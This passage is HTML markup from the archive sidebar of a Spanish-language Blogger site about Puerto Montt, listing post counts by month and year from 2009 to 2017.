<span class='post-count' dir='ltr'>(140)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2017/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/?m=0'>2016</a>
<span class='post-count' dir='ltr'>(1392)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2016/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/?m=0'>2015</a>
<span class='post-count' dir='ltr'>(2308)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(193)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(135)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(178)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(197)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(254)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(239)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(159)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2015/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/?m=0'>2014</a>
<span class='post-count' dir='ltr'>(3005)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(279)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(273)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(313)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(257)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(261)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2014/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(203)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/?m=0'>2013</a>
<span class='post-count' dir='ltr'>(2534)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(212)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(271)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(222)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(259)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(223)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(216)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(190)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(110)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2013/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(202)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/?m=0'>2012</a>
<span class='post-count' dir='ltr'>(2637)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(253)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(235)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(180)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(210)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(250)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(218)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2012/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(258)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/?m=0'>2011</a>
<span class='post-count' dir='ltr'>(2527)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(237)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(246)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(263)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(227)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(247)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(209)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(220)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(229)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(154)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2011/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(206)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/?m=0'>2010</a>
<span class='post-count' dir='ltr'>(1925)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(196)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(130)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/06/?m=0'>junio</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/05/?m=0'>mayo</a>
<span class='post-count' dir='ltr'>(174)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/04/?m=0'>abril</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/03/?m=0'>marzo</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/02/?m=0'>febrero</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2010/01/?m=0'>enero</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/?m=0'>2009</a>
<span class='post-count' dir='ltr'>(1383)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/?m=0'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/?m=0'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/?m=0'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/?m=0'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/?m=0'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/?m=0'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
